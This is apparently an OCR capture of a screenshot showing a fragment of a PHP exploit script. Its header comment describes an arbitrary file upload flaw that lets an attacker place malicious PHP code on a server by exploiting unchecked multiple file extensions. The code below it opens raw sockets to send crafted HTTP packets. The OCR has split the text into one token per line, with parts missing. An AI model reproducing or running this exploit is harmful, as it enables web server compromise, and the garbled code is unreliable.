
'mov', 'mp3', 'mp4', 'mpc', 'mpeg'
;

    [*] $Config['DeniedExtensions']['Media']    = array() ;

    with a default configuration of this script, an attacker might be able to upload arbitrary

    files containing malicious PHP code due to multiple file extensions isn't properly checked

*/
*
/
error_reporting
(
0
)
;
set_time_limit
(
0
)
;
ini_set
(
"default_socket_timeout"
,
function
http_send
(
$host
,
$packet
)
{
$sock
=
fsockopen
(
$host
,
80
)
;
while
(
!
$sock
)
{
print
"\n[-] No response from 
{
$
$sock
=
fsockopen
(
$host
,
80
)
;
}
fputs
(
$sock
,
$packet
)
;